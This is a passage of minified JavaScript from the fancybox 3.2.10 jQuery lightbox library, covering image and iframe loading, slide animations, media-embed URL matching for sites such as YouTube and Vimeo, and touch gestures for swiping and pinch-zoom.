/>").one("error",(function(){n(this).remove(),e.$ghost=null,r.setBigImage(e)})).one("load",(function(){r.afterLoad(e),r.setBigImage(e)})).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,i=n("<img />");t.$image=i.one("error",(function(){e.setError(t)})).one("load",(function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=t.opts.width||this.naturalWidth,t.height=t.opts.height||this.naturalHeight,t.opts.image.srcset&&i.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout((function(){t.timouts=null,t.$ghost.hide()}),Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))})).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),(i[0].complete||"complete"==i[0].readyState)&&i[0].naturalWidth&&i[0].naturalHeight?i.trigger("load"):i[0].error?i.trigger("error"):t.timouts=setTimeout((function(){i[0].complete||t.hasError||e.showLoading(t)}),100)},setIframe:function(t){var e,o=this,a=t.opts.iframe,s=t.$slide;t.$content=n('<div class="fancybox-content'+(a.preload?" fancybox-is-hidden":"")+'"></div>').css(a.css).appendTo(s),e=n(a.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(a.attr).appendTo(t.$content),a.preload?(o.showLoading(t),e.on("load.fb error.fb",(function(e){this.isReady=1,t.$slide.trigger("refresh"),o.afterLoad(t)})),s.on("refresh.fb",(function(){var n,o,s=t.$content,r=a.css.width,l=a.css.height;if(1===e[0].isReady){try{o=e.contents().find("body")}catch(t){}o&&o.length&&(r===i&&(n=e[0].contentWindow.document.documentElement.scrollWidth,r=Math.ceil(o.outerWidth(!0)+(s.width()-n)),r+=s.outerWidth()-s.innerWidth()),l===i&&(l=Math.ceil(o.outerHeight(!0)),l+=s.outerHeight()-s.innerHeight()),r&&s.width(r),l&&s.height(l)),s.removeClass("fancybox-is-hidden")}}))):this.afterLoad(t),e.attr("src",t.src),!0===t.opts.smallBtn&&t.$content.prepend(o.translate(t,t.opts.btnTpl.smallBtn)),s.one("onReset",(function(){try{n(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}n(this).empty(),t.isLoaded=!1}))},setContent:function(t,e){var i;this.isClosing||(this.hideLoading(t),t.$slide.empty(),(i=e)&&i.hasOwnProperty&&i instanceof n&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=n("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===n.type(e)&&3===(e=n("<div>").append(n.trim(e)).contents())[0].nodeType&&(e=n("<div>").html(e)),t.opts.filter&&(e=n("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",(function(){n(this).find("video,audio").trigger("pause"),t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(n(this).empty(),t.isLoaded=!1)})),t.$content=n(e).appendTo(t.$slide),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=n(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){(t=t||this.current)&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=n(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first())),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",(function(t){return 2==t.button&&t.preventDefault(),!0})),"image"===t.type&&n('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,o,a,s,r,l=this,c=t.$slide,d=!1;return e=t.opts[l.firstRun?"animationEffect":"transitionEffect"],a=t.opts[l.firstRun?"animationDuration":"transitionDuration"],a=parseInt(t.forcedDuration===i?a:t.forcedDuration,10),!t.isMoved&&t.pos===l.currPos&&a||(e=!1),"zoom"!==e||t.pos===l.currPos&&a&&"image"===t.type&&!t.hasError&&(d=l.getThumbPos(t))||(e="fade"),"zoom"===e?((r=l.getFitPos(t)).scaleX=r.width/d.width,r.scaleY=r.height/d.height,delete r.width,delete r.height,"auto"==(s=t.opts.zoomOpacity)&&(s=Math.abs(t.width/t.height-d.width/d.height)>.1),s&&(d.opacity=.1,r.opacity=1),n.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),d),u(t.$content),void n.fancybox.animate(t.$content,r,a,(function(){l.complete()}))):(l.updateSlide(t),e?(n.fancybox.stop(c),o="fancybox-animated fancybox-slide--"+(t.pos>=l.prevPos?"next":"previous")+" fancybox-fx-"+e,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(o),t.$content.removeClass("fancybox-is-hidden"),u(c),void n.fancybox.animate(c,"fancybox-slide--current",a,(function(e){c.removeClass(o).removeAttr("style"),t.pos===l.currPos&&l.complete()}),!0)):(u(c),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===l.currPos&&l.complete())))},getThumbPos:function(i){var o,a=!1,s=i.opts.$thumb,r=s?s.offset():0;return r&&s[0].ownerDocument===e&&function(e){for(var i=e[0],o=i.getBoundingClientRect(),a=[];null!==i.parentElement;)"hidden"!==n(i.parentElement).css("overflow")&&"auto"!==n(i.parentElement).css("overflow")||a.push(i.parentElement.getBoundingClientRect()),i=i.parentElement;return a.every((function(t){var e=Math.min(o.right,t.right)-Math.max(o.left,t.left),n=Math.min(o.bottom,t.bottom)-Math.max(o.top,t.top);return e>0&&n>0}))&&o.bottom>0&&o.right>0&&o.left<n(t).width()&&o.top<n(t).height()}(s)&&(o=this.$refs.stage.offset(),a={top:r.top-o.top+parseFloat(s.css("border-top-width")||0),left:r.left-o.left+parseFloat(s.css("border-left-width")||0),width:s.width(),height:s.height(),scaleX:1,scaleY:1}),a},complete:function(){var t=this,i=t.current,o={};i.isMoved||!i.isLoaded||i.isComplete||(i.isComplete=!0,i.$slide.siblings().trigger("onReset"),t.preload("inline"),u(i.$slide),i.$slide.addClass("fancybox-slide--complete"),n.each(t.slides,(function(e,i){i.pos>=t.currPos-1&&i.pos<=t.currPos+1?o[i.pos]=i:i&&(n.fancybox.stop(i.$slide),i.$slide.off().remove())})),t.slides=o,t.updateCursor(),t.trigger("afterShow"),i.$slide.find("video,audio").first().trigger("play"),(n(e.activeElement).is("[disabled]")||i.opts.autoFocus&&"image"!=i.type&&"iframe"!==i.type)&&t.focus())},preload:function(t){var e=this,n=e.slides[e.currPos+1],i=e.slides[e.currPos-1];n&&n.type===t&&e.loadSlide(n),i&&i.type===t&&e.loadSlide(i)},focus:function(){var t,e=this.current;this.isClosing||(e&&e.isComplete&&((t=e.$slide.find("input[autofocus]:enabled:visible:first")).length||(t=e.$slide.find("button,:input,[tabindex],a").filter(":enabled:visible:first"))),(t=t&&t.length?t:this.$refs.container).focus())},activate:function(){var t=this;n(".fancybox-container").each((function(){var e=n(this).data("FancyBox");e&&e.id!==t.id&&!e.isClosing&&(e.trigger("onDeactivate"),e.removeEvents(),e.isVisible=!1)})),t.isVisible=!0,(t.current||t.isIdle)&&(t.update(),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var i,o,a,s,r,l,h=this,f=h.current,p=function(){h.cleanUp(t)};return!h.isClosing&&(h.isClosing=!0,!1===h.trigger("beforeClose",t)?(h.isClosing=!1,c((function(){h.update()})),!1):(h.removeEvents(),f.timouts&&clearTimeout(f.timouts),a=f.$content,i=f.opts.animationEffect,o=n.isNumeric(e)?e:i?f.opts.animationDuration:0,f.$slide.off(d).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),f.$slide.siblings().trigger("onReset").remove(),o&&h.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),h.hideLoading(f),h.hideControls(),h.updateCursor(),"zoom"!==i||!0!==t&&a&&o&&"image"===f.type&&!f.hasError&&(l=h.getThumbPos(f))||(i="fade"),"zoom"===i?(n.fancybox.stop(a),(r=n.fancybox.getTranslate(a)).width=r.width*r.scaleX,r.height=r.height*r.scaleY,"auto"==(s=f.opts.zoomOpacity)&&(s=Math.abs(f.width/f.height-l.width/l.height)>.1),s&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,n.fancybox.setTranslate(f.$content,r),u(f.$content),n.fancybox.animate(f.$content,l,o,p),!0):(i&&o?!0===t?setTimeout(p,o):n.fancybox.animate(f.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+i,o,p):p(),!0)))},cleanUp:function(t){var i,o,a=this,r=n("body");a.current.$slide.trigger("onReset"),a.$refs.container.empty().remove(),a.trigger("afterClose",t),a.$lastFocus&&a.current.opts.backFocus&&a.$lastFocus.focus(),a.current=null,(i=n.fancybox.getInstance())?i.activate():(s.scrollTop(a.scrollTop).scrollLeft(a.scrollLeft),r.removeClass("fancybox-active compensate-for-scrollbar"),r.hasClass("fancybox-iosfix")&&(o=parseInt(e.body.style.top,10),r.removeClass("fancybox-iosfix").css("top","").scrollTop(-1*o)),n("#fancybox-style-noscroll").remove())},trigger:function(t,e){var i,o=Array.prototype.slice.call(arguments,1),a=this,s=e&&e.opts?e:a.current;if(s?o.unshift(s):s=a,o.unshift(a),n.isFunction(s.opts[t])&&(i=s.opts[t].apply(s,o)),!1===i)return i;"afterClose"!==t&&a.$refs?a.$refs.container.trigger(t+".fb",o):r.trigger(t+".fb",o)},updateControls:function(t){var e=this,n=e.current,i=n.index,o=n.opts.caption,a=e.$refs.container,s=e.$refs.caption;n.$slide.trigger("refresh"),e.$caption=o&&o.length?s.html(o):null,e.isHiddenControls||e.isIdle||e.showControls(),a.find("[data-fancybox-count]").html(e.group.length),a.find("[data-fancybox-index]").html(i+1),a.find("[data-fancybox-prev]").prop("disabled",!n.opts.loop&&i<=0),a.find("[data-fancybox-next]").prop("disabled",!n.opts.loop&&i>=e.group.length-1),"image"===n.type?a.find("[data-fancybox-download]").attr("href",n.opts.image.src||n.src).show():a.find("[data-fancybox-download],[data-fancybox-zoom]").hide()},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,n=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,n.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?n.addClass("fancybox-show-caption "):n.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),n.fancybox={version:"3.2.10",defaults:a,getInstance:function(t){var e=n('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return e instanceof h&&("string"===n.type(t)?e[t].apply(e,i):"function"===n.type(t)&&t.apply(e,i),e)},open:function(t,e,n){return new h(t,e,n)},close:function(t){var e=this.getInstance();e&&(e.close(),!0===t&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==i&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(o=e.createElement("div"),t.getComputedStyle&&t.getComputedStyle(o).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)),getTranslate:function(t){var e;if(!t||!t.length)return!1;if((e=(e=t.eq(0).css("transform"))&&-1!==e.indexOf("matrix")?(e=(e=e.split("(")[1]).split(")")[0]).split(","):[]).length)e=(e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]]).map(parseFloat);else{e=[0,0,1,1];var n=/\.*translate\((.*)px,(.*)px\)/i.exec(t.eq(0).attr("style"));n&&(e[0]=parseFloat(n[2]),e[1]=parseFloat(n[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var n="",o={};if(t&&e)return e.left===i&&e.top===i||(n=(e.left===i?t.position().left:e.left)+"px, "+(e.top===i?t.position().top:e.top)+"px",n=this.use3d?"translate3d("+n+", 0px)":"translate("+n+")"),e.scaleX!==i&&e.scaleY!==i&&(n=(n.length?n+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),n.length&&(o.transform=n),e.opacity!==i&&(o.opacity=e.opacity),e.width!==i&&(o.width=e.width),e.height!==i&&(o.height=e.height),t.css(o)},animate:function(t,e,o,a,s){n.isFunction(o)&&(a=o,o=null),n.isPlainObject(e)||t.removeAttr("style"),t.on(d,(function(o){(!o||!o.originalEvent||t.is(o.originalEvent.target)&&"z-index"!=o.originalEvent.propertyName)&&(n.fancybox.stop(t),n.isPlainObject(e)?(e.scaleX!==i&&e.scaleY!==i&&(t.css("transition-duration",""),e.width=Math.round(t.width()*e.scaleX),e.height=Math.round(t.height()*e.scaleY),e.scaleX=1,e.scaleY=1,n.fancybox.setTranslate(t,e)),!1===s&&t.removeAttr("style")):!0!==s&&t.removeClass(e),n.isFunction(a)&&a(o))})),n.isNumeric(o)&&t.css("transition-duration",o+"ms"),n.isPlainObject(e)?n.fancybox.setTranslate(t,e):t.addClass(e),e.scaleX&&t.hasClass("fancybox-image-wrap")&&t.parent().addClass("fancybox-is-scaling"),t.data("timer",setTimeout((function(){t.trigger("transitionend")}),o+16))},stop:function(t){clearTimeout(t.data("timer")),t.off("transitionend").css("transition-duration",""),t.hasClass("fancybox-image-wrap")&&t.parent().removeClass("fancybox-is-scaling")}},n.fn.fancybox=function(t){var e;return(e=(t=t||{}).selector||!1)?n("body").off("click.fb-start",e).on("click.fb-start",e,{options:t},f):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},f),this},r.on("click.fb-start","[data-fancybox]",f)}function f(t){var e=n(t.currentTarget),i=t.data?t.data.options:{},o=e.attr("data-fancybox")||"",a=0,s=[];t.isDefaultPrevented()||(t.preventDefault(),o?(a=(s=(s=i.selector?n(i.selector):t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+o+'"]'):n('[data-fancybox="'+o+'"]')).index(e))<0&&(a=0):s=[e],n.fancybox.open(s,i,a))}}(window,document,window.jQuery||jQuery),function(t){var e=function(e,n,i){if(e)return i=i||"","object"===t.type(i)&&(i=t.param(i,!0)),t.each(n,(function(t,n){e=e.replace("$"+t,n||"")})),i.length&&(e+=(e.indexOf("?")>0?"&":"?")+i),e},n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/maps?q="+t[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};t(document).on("objectNeedsType.fb",(function(i,o,a){var s,r,l,c,d,u,h,f=a.src||"",p=!1;s=t.extend(!0,{},n,a.opts.media),t.each(s,(function(n,i){if(l=f.match(i.matcher)){if(p=i.type,u={},i.paramPlace&&l[i.paramPlace]){"?"==(d=l[i.paramPlace])[0]&&(d=d.substring(1)),d=d.split("&");for(var o=0;o<d.length;++o){var s=d[o].split("=",2);2==s.length&&(u[s[0]]=decodeURIComponent(s[1].replace(/\+/g," ")))}}return c=t.extend(!0,{},i.params,a.opts[n],u),f="function"===t.type(i.url)?i.url.call(this,l,c,a):e(i.url,l,c),r="function"===t.type(i.thumb)?i.thumb.call(this,l,c,a):e(i.thumb,l),"vimeo"===n&&(f=f.replace("&%23","#")),!1}})),p?(a.src=f,a.type=p,a.opts.thumb||a.opts.$thumb&&a.opts.$thumb.length||(a.opts.thumb=r),"iframe"===p&&(t.extend(!0,a.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),a.contentProvider=h,a.opts.slideClass+=" fancybox-slide--video")):f&&(a.type=a.opts.defaultType)}))}(window.jQuery||jQuery),function(t,e,n){var i=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},o=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},a=function(e){var n=[];for(var i in e=(e=e.originalEvent||e||t.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[i].pageX?n.push({x:e[i].pageX,y:e[i].pageY}):e[i].clientX&&n.push({x:e[i].clientX,y:e[i].clientY});return n},s=function(t,e,n){return e&&t?"x"===n?t.x-e.x:"y"===n?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is('a,area,button,[role="button"],input,label,select,summary,textarea')||n.isFunction(t.get(0).onclick)||t.data("selectable"))return!0;for(var e=0,i=t[0].attributes,o=i.length;e<o;e++)if("data-fancybox-"===i[e].nodeName.substr(0,14))return!0;return!1},l=function(e){var n=t.getComputedStyle(e)["overflow-y"],i=t.getComputedStyle(e)["overflow-x"],o=("scroll"===n||"auto"===n)&&e.scrollHeight>e.clientHeight,a=("scroll"===i||"auto"===i)&&e.scrollWidth>e.clientWidth;return o||a},c=function(t){for(var e=!1;!(e=l(t.get(0)))&&(t=t.parent()).length&&!t.hasClass("fancybox-stage")&&!t.is("body"););return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",n.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){this.$container.off(".fb.touch")},d.prototype.ontouchstart=function(i){var o=this,l=n(i.target),d=o.instance,u=d.current,h=u.$content,f="touchstart"==i.type;if(f&&o.$container.off("mousedown.fb.touch"),(!i.originalEvent||2!=i.originalEvent.button)&&l.length&&!r(l)&&!r(l.parent())&&(l.is("img")||!(i.originalEvent.clientX>l[0].clientWidth+l.offset().left))){if(!u||o.instance.isAnimating||o.instance.isClosing)return i.stopPropagation(),void i.preventDefault();o.realPoints=o.startPoints=a(i),o.startPoints&&(i.stopPropagation(),o.startEvent=i,o.canTap=!0,o.$target=l,o.$content=h,o.opts=u.opts.touch,o.isPanning=!1,o.isSwiping=!1,o.isZooming=!1,o.isScrolling=!1,o.sliderStartPos=o.sliderLastPos||{top:0,left:0},o.contentStartPos=n.fancybox.getTranslate(o.$content),o.contentLastPos=null,o.startTime=(new Date).getTime(),o.distanceX=o.distanceY=o.distance=0,o.canvasWidth=Math.round(u.$slide[0].clientWidth),o.canvasHeight=Math.round(u.$slide[0].clientHeight),n(e).off(".fb.touch").on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",n.proxy(o,"ontouchend")).on(f?"touchmove.fb.touch":"mousemove.fb.touch",n.proxy(o,"ontouchmove")),n.fancybox.isMobile&&e.addEventListener("scroll",o.onscroll,!0),(o.opts||d.canPan())&&(l.is(o.$stage)||o.$stage.find(l).length)?(n.fancybox.isMobile&&(c(l)||c(l.parent()))||i.preventDefault(),1===o.startPoints.length&&("image"===u.type&&(o.contentStartPos.width>o.canvasWidth+1||o.contentStartPos.height>o.canvasHeight+1)?(n.fancybox.stop(o.$content),o.$content.css("transition-duration",""),o.isPanning=!0):o.isSwiping=!0,o.$container.addClass("fancybox-controls--isGrabbing")),2!==o.startPoints.length||d.isAnimating||u.hasError||"image"!==u.type||!u.isLoaded&&!u.$ghost||(o.canTap=!1,o.isSwiping=!1,o.isPanning=!1,o.isZooming=!0,n.fancybox.stop(o.$content),o.$content.css("transition-duration",""),o.centerPointStartX=.5*(o.startPoints[0].x+o.startPoints[1].x)-n(t).scrollLeft(),o.centerPointStartY=.5*(o.startPoints[0].y+o.startPoints[1].y)-n(t).scrollTop(),o.percentageOfImageAtPinchPointX=(o.centerPointStartX-o.contentStartPos.left)/o.contentStartPos.width,o.percentageOfImageAtPinchPointY=(o.centerPointStartY-o.contentStartPos.top)/o.contentStartPos.height,o.startDistanceBetweenFingers=s(o.startPoints[0],o.startPoints[1]))):l.is("img")&&i.preventDefault())}},d.prototype.onscroll=function(t){self.isScrolling=!0},d.prototype.ontouchmove=function(t){var e=this,i=n(t.target);e.isScrolling||!i.is(e.$stage)&&!e.$stage.find(i).length?e.canTap=!1:(e.newPoints=a(t),(e.opts||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.isSwiping&&!0===e.isSwiping||t.preventDefault(),e.distanceX=s(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=s(e.newPoints[0],e.startPoints[0],"y"),e.distance=s(e.newPoints[0],e.startPoints[0]),e.distance>0&&(e.isSwiping?e.onSwipe(t):e.isPanning?e.onPan():e.isZooming&&e.onZoom())))},d.prototype.onSwipe=function(e){var a,s=this,r=s.isSwiping,l=s.sliderStartPos.left||0;if(!0!==r)"x"==r&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?l+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?l-=Math.pow(-s.distanceX,.8):l+=s.distanceX),s.sliderLastPos={top:"x"==r?0:s.sliderStartPos.top+s.distanceY,left:l},s.requestId&&(o(s.requestId),s.requestId=null),s.requestId=i((function(){s.sliderLastPos&&(n.each(s.instance.slides,(function(t,e){var i=e.pos-s.instance.currPos;n.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*e.opts.gutter})})),s.$container.addClass("fancybox-is-sliding"))}));else if(Math.abs(s.distance)>10){if(s.canTap=!1,s.instance.group.length<2&&s.opts.vertical?s.isSwiping="y":s.instance.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&n(t).width()>800?s.isSwiping="x":(a=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=a>45&&a<135?"y":"x"),s.canTap=!1,"y"===s.isSwiping&&n.fancybox.isMobile&&(c(s.$target)||c(s.$target.parent())))return void(s.isScrolling=!0);s.instance.isDragging=s.isSwiping,s.startPoints=s.newPoints,n.each(s.instance.slides,(function(t,e){n.fancybox.stop(e.$slide),e.$slide.css("transition-duration",""),e.inTransition=!1,e.pos===s.instance.current.pos&&(s.sliderStartPos.left=n.fancybox.getTranslate(e.$slide).left)})),s.instance.SlideShow&&s.instance.SlideShow.isActive&&s.instance.SlideShow.stop()}},d.prototype.onPan=function(){var t=this;s(t.newPoints[0],t.realPoints[0])<(n.fancybox.isMobile?10:5)?t.startPoints=t.newPoints:(t.canTap=!1,t.contentLastPos=t.limitMovement(),t.requestId&&(o(t.requestId),t.requestId=null),t.requestId=i((function(){n.fancybox.setTranslate(t.$content,t.contentLastPos)})))},d.prototype.limitMovement=function(){var t,e,n,i,o,a,s=this,r=s.canvasWidth,l=s.canvasHeight,c=s.distanceX,d=s.distanceY,u=s.contentStartPos,h=u.left,f=u.top,p=u.width,m=u.height;return o=p>r?h+c:h,a=f+d,t=Math.max(0,.5*r-.5*p),e=Math.max(0,.5*l-.5*m),n=Math.min(r-p,.5*r-.5*p),i=Math.min(l-m,.5*l-.5*m),p>r&&(c>0&&o>t&&(o=t-1+Math.pow(-t+h+c,.8)||0),c<0&&o<n&&(o=n+1-Math.pow(n-h-c,.8)||0)),m>l&&(d>0&&a>e&&(a=e-1+Math.pow(-e+f+d,.8)||0),d<0&&a<i&&(a=i+1-Math.pow(i-f-d,.8)||0)),{top:a,left:o,scaleX:u.scaleX,scaleY:u.scaleY}},d.prototype.limitPosition=function(t,e,n,i){var o=this.canvasWidth,a=this.canvasHeight;return t=n>o?(t=t>0?0:t)<o-n?o-n:t:Math.max(0,o/2-n/2),{top:e=i>a?(e=e>0?0:e)<a-i?a-i:e:Math.max(0,a/2-i/2),left:t}},d.prototype.onZoom=function(){var e=this,a=e.contentStartPos.width,r=e.contentStartPos.height,l=e.contentStartPos.left,c=e.contentStartPos.top,d=s(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,u=Math.floor(a*d),h=Math.floor(r*d),f=(a-u)*e.percentageOfImageAtPinchPointX,p=(r-h)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),g=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),v=m-e.centerPointStartX,b={top:c+(p+(g-e.centerPointStartY)),left:l+(f+v),scaleX:e.contentStartPos.scaleX*d,scaleY:e.contentStartPos.scaleY*d};e.canTap=!1,e.newWidth=u,e.newHeight=h,e.contentLastPos=b,e.requestId&&(o(e.requestId),e.requestId=null),e.requestId=i((function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)}))},d.prototype.ontouchend=function(t){var i=this,s=Math.max((new Date).getTime()-i.startTime,1),r=i.isSwiping,l=i.isPanning,c=i.isZooming,d=i.isScrolling;if(i.endPoints=a(t),i.$container.removeClass("fancybox-controls--isGrabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",i.onscroll,!0),i.requestId&&(o(i.requestId),i.requestId=null),i.isSwiping=!1,i.isPanning=!1,i.isZooming=!1,i.isScrolling=!1,i.instance.isDragging=!1,i.canTap)return i.onTap(t);i.speed=366,i.velocityX=i.distanceX/s*.5,i.velocityY=i.distanceY/s*.5,i.speedX=Math.max(.5*i.speed,Math.min(1.5*i.speed,1/Math.abs(i.velocityX)*i.speed)),l?i.endPanning():c?i.endZooming():i.endSwiping(r,d)},d.prototype.endSwiping=function(t,e){var i=this,o=!1,a=i.instance.group.length;i.sliderLastPos=null,"y"==t&&!e&&Math.abs(i.distanceY)>50?(n.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},150),o=i.instance.close(!0,300)):"x"==t&&i.distanceX>50&&a>1?o=i.instance.previous(i.speedX):"x"==t&&i.distanceX<-50&&a>1&&(o=i.instance.next(i.speedX)),!1!==o||"x"!=t&&"y"!=t||(e||a<2?i.instance.centerSlide(i.instance.current,150):i.instance.jumpTo(i.instance.current.index)),i.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,i,o=this;o.contentLastPos&&(!1===o.opts.momentum?(t=o.contentLastPos.left,e=o.contentLastPos.top):(t=o.contentLastPos.left+o.velocityX*o.speed,e=o.contentLastPos.top+o.velocityY*o.speed),(i=o.limitPosition(t,e,o.contentStartPos.width,o.contentStartPos.height)).width=o.contentStartPos.width,i.height=o.contentStartPos.height,n.fancybox.animate(o.$content,i,330))},d.prototype.endZooming=function(){var t,e,i,o,a=this,s=a.instance.current,r=a.newWidth,l=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,o={top:e=a.contentLastPos.top,left:t,width:r,height:l,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,o),r<a.canvasWidth&&l<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||l>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(i=a.limitPosition(t,e,r,l),n.fancybox.setTranslate(a.content,n.fancybox.getTranslate(a.$content)),n.fancybox.animate(a.$content,i,150)))},d.prototype.onTap=function(t){var e,i=this,o=n(t.target),s=i.instance,r=s.current,l=t&&a(t)||i.startPoints,c=l[0]?l[0].x-i.$stage.offset().left:0,d=l[0]?l[0].y-i.$stage.offset().top:0,u=function(e){var 